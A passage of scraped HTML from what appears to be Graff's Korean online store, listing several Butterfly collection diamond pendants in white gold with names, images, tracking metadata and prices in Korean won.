    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6205000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6205000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트" />
        <meta itemprop="name" content="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6205000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>온라인 익스클루시브</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
            title="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6205000">
                    ₩ 6,205,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP837_RGP837">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP837_RGP837"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Petite Pav&eacute; Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP837_RGP837&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP837_RGP837" />
        <meta itemprop="description" content="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트" />
        <meta itemprop="name" content="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8810000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d915c485a28b4efce36e749136" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP837_RGP837"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP837_RGP837"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" aria-label="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg?sw=800&amp;sh=800"
            alt="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트"
            title="버터플라이 쁘띠 파베 다이아몬드 라인 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html" tabindex="0">버터플라이 쁘띠 파베 다이아몬드 라인 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8810000">
                    ₩ 8,810,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11390000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;11390000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="더블 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="name" content="더블 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11390000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="더블 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="더블 버터플라이 실루엣 다이아몬드 펜던트"
            title="더블 버터플라이 실루엣 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">더블 버터플라이 실루엣 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11390000">
                    ₩ 11,390,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP867_RGP867">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP867_RGP867"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP867_RGP867&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP867_RGP867&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;8810000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP867_RGP867" />
        <meta itemprop="description" content="버터플라이 다이아몬드 펜던트" />
        <meta itemprop="name" content="버터플라이 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8810000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ad452b4afc64fa087f66fcba5a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP867_RGP867"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP867_RGP867"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html" aria-label="버터플라이 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1eec0194/sfcc-graff-staging/R/G/P/8/6/RGP867_hero_update.jpg?sw=800&amp;sh=800"
            alt="버터플라이 다이아몬드 펜던트"
            title="버터플라이 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP867_RGP867.html" tabindex="0">버터플라이 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8810000">
                    ₩ 8,810,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="미니 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="name" content="미니 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5470000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="미니 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
